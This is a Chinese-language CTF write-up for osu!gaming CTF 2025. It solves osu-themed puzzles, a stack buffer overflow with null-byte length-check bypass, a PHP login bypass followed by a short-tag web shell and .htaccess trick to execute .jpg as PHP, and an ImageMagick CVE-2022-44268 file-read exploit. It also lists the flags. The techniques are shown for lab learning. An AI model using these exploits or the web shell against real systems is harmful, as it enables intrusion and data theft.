



現在,在目錄中搜尋 BeatmapSetID,並下載對應的圖譜

搜尋過程中可以透過取代來幫助過濾已經下載過的圖譜,但記得將原目錄備份一份,因為等會會用到。

你可能會看到 id 是 -1 的圖,但這可能是進場的預設圖(例如:osu!lazer 的進場音樂 triangle),可以暫時忽略

以下是我找到的圖譜:

- https://osu.ppy.sh/beatmapsets/1908399

- https://osu.ppy.sh/beatmapsets/2237410

- https://osu.ppy.sh/beatmapsets/2214814

現在開啟全新安裝的 osu! lazer 並匯入這些圖譜,匯入完成後,打開設定並開啟 osu! 資料夾。

你會看到一個名為 files 的目錄。



接著使用目錄比較工具(例如:Windows 上的WinMerge或 Linux/Mac 的 diff 命令)來比較這個 files 目錄和提供的 files 目錄,你會發現不同的檔案已經標記出來,包含某一邊不存在的檔案。



打開其中一個檔案並確認內容,例如這個檔案(1281cec186d436b8e1e2ceccec222d96fc028e353e54c97410d4581a58556529)包含沒有 id 的圖譜,看起來是個舊格式的檔案,所以用上面的資訊如標題和建立者搜尋圖譜。

然後我就找到了這個圖:

下載並匯入這張圖譜,並重新整理目錄比較,現在只剩下兩個不同的檔案。

那個被遺留的檔案就是本題的答案。

Flag

osu{80e4c02268d49ca010e3c62fcc2615da2fad4cf0c359eb8fedc0366739b34205}

Bottom Line

- 實際上 circles 的作者是 nekodex 而不是 cYsmix。

- 這玩家肯定是 Freedom Dive 的粉絲。

osu/date-a-live by jimchen5209

本題目是在比賽後解出來的,Flag 由社群提供,而非官方 Flag。

題目說明

My friend is a huge fan of the Date A Live series, and promised me to make a good mapset of the songs. Maybe he isn’t a good mapper, though.

Wrap the secret you got toosu{...}format. Note: Flag length (withoutosu{}) is 10.

提供的檔案

osu_date-a-live.tar.gzsweet ARMS - Date a Live.osz

分析檔案

這是一個含有 10 張圖的圖譜。

解題

就像上面提到的,這是個約會大作戰(Date A Live)系列相關的圖譜,我們需要為他們排序,依照第一季到第五季的開頭(OP)和結尾(ED)音樂。

以下是包含 stable 星級難度的順序:

- 第 1 季 OP:

sweet ARMS - Date a Live (sahuang) [Easy].osu(★0.68) - 第 1 季 ED:

Nomizu Iori - SAVE MY HEART (TV Size) (sahuang) [4K EZ].osu(★1.01) - 第 2 季 OP:

sweet ARMS - Trust in you (sahuang) [Easy].osu(★1.14) - 第 2 季 ED:

Sadohara Kaori - Day to Story (TV Size) (sahuang) [Easy].osu(★0.51) - 第 3 季 OP:

sweet ARMS - I swear (sahuang) [Easy].osu(★0.83) - 第 3 季 ED:

Yamazaki Erii - Last Promise (sahuang) [Easy].osu(★0.52) - 第 4 季 OP:

Tomita Miyu - OveR (sahuang) [EasY].osu(★0.53) - 第 4 季 ED:

sweet ARMS - S.O.S (TV Size) (sahuang) [Easy].osu(★0.51) - 第 5 季 OP:

Tomita Miyu - Paradoxes (TV Size) (sahuang) [Easy].osu(★1.14) - 第 5 季 ED:

sweet ARMS - Hitohira (TV Size) (sahuang) [Easy].osu(★1.17)

星級難度藏著十進制的 ASCII 字母,將小數點移除並找到對應的字母。

068->D101->e114->r051->3083->S052->4053->5051->3114->r117->u

Flag

osu{Der3S453ru}

Sources

pwn

pwn/username-checker by WoodMan

題目說明

Having trouble finding the perfect osu! username?

Check whether your usernames are valid usingusername-checker!





解題

首先進行 Reverse engineering,找出能夠攻擊的路徑與可利用的方法。

在 main 裡可以看到呼叫了一個名為 check_username() 的函數。



接著,分析 check_username() 函數以確認漏洞所在。

1 | void check_username(void) { |

Buffer size: 44 bytes.

fgets可以讀: 128 bytes (0x80).

差異: 有 84 bytes 可以被覆寫。

這是一個典型的 Buffer Overflow

1 | fgets(local_48,0x80,stdin); |

接著看驗證邏輯:程式會檢查輸入長度,因此不能直接送超長字串 ── 但可以利用 Null byte 截斷。

strlen 在遇到 \x00 時就停止計算,所以如果在第 16 個位置放入 \x00,strlen 只會看到前 15 個字元,但 fgets 實際上早已把後續資料寫進 stack。

接下來是找 offset── 確認輸入多少字元會造成 Crash 並覆寫 return address。



這裡我發現輸入 72 個字元 就能覆寫 return address。

win() 的記憶體位址可以用 gdb 取得。

為什麼需要 ret_gadget?

因為 x86-64 System V ABI 要求在執行 call 指令前,rsp 必須保持 16 位元組對齊。



可以用以下指令取得 ret_gadget:

ROPgadget --binary checker | grep ": ret$"

所以我們最後 Payload 應該是:

15 chars + \x00 + 56 chars + ret_gadget + win() address

完整 Exploit:

1 | from pwn import * |

Flag

osu{thats_not_a_val1d_username_:(}

最後我專長不是 Pwn,這算是誤打誤撞解出來的,內容若有錯誤還請多指教。

web

web/admin-panel by WoodMan

題目說明

we found the secret osu! admin panel!!

can you find a way to log in and read the flag?

解題

1 | // login.php |

主要問題出在第 10 行的 strcmp 比較。我們可以把傳入的 password 從字串改成 password[],這會讓 $password 變成陣列而不是字串。當 strcmp 進行比較時,由於參數不是字串,strcmp 會丟出警告並回傳 NULL(代表失敗)。但因為 PHP 的寬鬆比較規則,NULL == 0 被視為相等,因此 strcmp(...) == 0 會成立,導致檢查被繞過。

成功觸發後,只要用瀏覽器請求 /admin.php 就能看到上傳頁面。

1 | // admin.php |

接著,為了繞過第 15 與第 18 行的檢查,我們可以在 .jpg 檔中使用短標籤語法的 PHP 程式碼。這樣一來:

- 副檔名是

.jpg,能避開第一個檢查(阻擋.php)。 - 使用短標籤也不會觸發第二個檢查(搜尋

<?php內容)。

因此就能成功繞過兩道限制。

1 | echo '<? system($_GET["cmd"]); ?>' > shell.jpg |

接著當我們請求 /shell.jpg?cmd=cat%20/flag.txt 時發現會失敗,因此需要讓 .jpg 具備可執行能力。我們可以透過上傳方式修改 .htaccess 檔案:

1 | echo 'AddType application/x-httpd-php .jpg' > .htaccess |

這會讓 Apache 將 .jpg 副檔名的檔案視為 PHP,並以 PHP interpreter 執行 —— 也就是把 JPG「當成 PHP 執行」。

此時再次請求 /shell.jpg?cmd=cat%20/flag.txt 就能成功取得 flag。

Flag

osu{php_is_too_3asy}

web/scorepost-generator by WoodMan

題目說明

let’s see your crazy plays

解題

Dockerfile 中的一條關鍵內容:

1 | # HMMMMMMMMMMMMMMMMMMMMMMMMM...... |

從這部分可以辨識出一個 imagemagick 已知漏洞:CVE-2022-44268

CVE-2022-44268: > When ImageMagick processes PNG files it parses

tEXtchunks. If atEXtchunk contains aprofilekeyword that points to a file path, ImageMagick will read that file and embed its contents into the output PNG’s Raw profile type field. The file contents are stored in the PNG metadata as hex-encoded data.

scorepost.js 的圖片生成邏輯:

1 | ... |

接下來可以編寫 Proof-of-Concept (PoC) 程式來生成惡意圖片。

也可以使用別人寫好的 PoC,在這邊我是自己寫幾個腳本後利用 AI 幫我整合。

1 | #!/usr/bin/env python3 |

接著在惡意圖片準備好後,我們需要找到完整的利用流程。

從 app.js 可看到必須上傳兩個檔案:osz 與 osr,也就是 osu 的地圖檔與錄影檔。

因此我們需要建立一個地圖檔,將惡意圖片放入其中,並在 .osu 檔中加入以下項目:

1 | ... |

接著遊玩一次該地圖並匯出錄影檔 (F2)。

最後上傳地圖檔與錄影檔,取得生成的圖片,再將圖片丟入 PoC 取得 flag。

Flag

osu{but_h0w_do_1_send_my_fc_now??}

- Title: osu!gaming CTF 2025 Writeup

- Author: 0xWh4tH4pp3n3d

- Created at : 2025-11-15 14:51:45

- Updated at : 2025-12-06 16:35:21

- Link: https://blog.lce-lab.dev/2025/11/15/osu-gaming-CTF-2025-Writeup/

- License: This work is licensed under CC BY-NC-SA 4.0.

https://osu.ppy.sh/beatmapsets/2454199

https://osu.ppy.sh/beatmapsets/2454199